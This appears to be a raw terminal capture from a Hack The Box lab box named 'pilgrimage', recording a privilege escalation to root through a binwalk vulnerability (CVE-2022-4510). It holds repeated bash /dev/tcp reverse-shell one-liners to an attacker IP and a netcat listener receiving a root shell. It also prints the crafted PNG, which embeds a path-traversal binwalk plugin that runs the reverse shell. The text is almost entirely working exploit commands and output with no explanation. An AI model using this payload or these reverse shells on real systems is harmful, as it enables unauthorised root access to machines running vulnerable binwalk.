 > bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
< bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
> bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
< sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.219/4444 0>&1'
< bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
< bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
< /usr/bin/python3 /usr/local/bin/binwalk -e /var/www/pilgrimage.htb/shrunk/64d5
740f8867a.png
> rm 64d56bf3ad3c9.png 64d56d8e272d8.jpeg 64d5725043979.png 64d5740f8867a.png
< rm 64d56bf3ad3c9.png 64d56d8e272d8.jpeg 64d5725043979.png 64d5740f8867a.png
> wget http://10.10.14.219/pwned.png
< wget http://10.10.14.219/pwned.png
> /usr/bin/python3 /usr/local/bin/binwalk -e /var/www/pilgrimage.htb/shrunk/pwne
d.png
> sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.219/4444 0>&1'
> bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
> bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
> bash -i
< bash -c bash -i >& /dev/tcp/10.10.14.219/4444 0>&1
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.219/pwned.
png
--2023-08-11 09:35:59--  http://10.10.14.219/pwned.png
Connecting to 10.10.14.219:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 453 [image/png]
Saving to: ‘pwned.png’
pwned.png 100%[===================>] 453 --.-KB/s in 0s
2023-08-11 09:35:59 (38.2 MB/s) - ‘pwned.png’ saved [453/453]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
┌──(marss㉿10.10.14.219)-[~/Documents/HTB/pilgrimage/content]
└─$ [08/10/23 6:35:06] nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.219] from (UNKNOWN) [10.10.11.219] 41056
bash: cannot set terminal process group (669): Inappropriate ioctl for device
bash: no job control in this shell
root@pilgrimage:~/quarantine# whoami
whoami
root
root@pilgrimage:~/quarantine#
┌──(marss㉿10.10.14.219)-[~/Documents/HTB/pilgrimage/content]
└─$ [08/10/23 6:35:34] python cve-2022-4510.py "bash -c 'bash -i >& /dev/tcp/
10.10.14.219/4444 0>&1'"
┌──(marss㉿10.10.14.219)-[~/Documents/HTB/pilgrimage/content]
└─$ [08/10/23 6:35:44] cat pwned.png
PNG
Om7~4IDATx
uP9IENDB`PFS/0.9../../../.config/binwalk/plugins/binwalk.py4.
import binwalk.core.plugin
class MaliciousExtractor(binwalk.core.plugin.Plugin):
def init(self):
__import__('os').system("bash -c 'bash -i >& /dev/tcp/10.10.14.219/444
4 0>&1'")
┌──(marss㉿10.10.14.219)-[~/Documents/HTB/pilgrimage/content]
└─$ [08/10/23 6:36:16]
10.10.11.219 - - [10/Aug/2023 18:19:54] "GET /pwned.png HTTP/1.1" 200 -
10.10.11.219 - - [10/Aug/2023 18:22:33] "GET /pwned.png HTTP/1.1" 200 -
10.10.11.219 - - [10/Aug/2023 18:22:50] "GET /pwned.png HTTP/1.1" 200 -
10.10.11.219 - - [10/Aug/2023 18:23:15] "GET /pwned.png HTTP/1.1" 200 -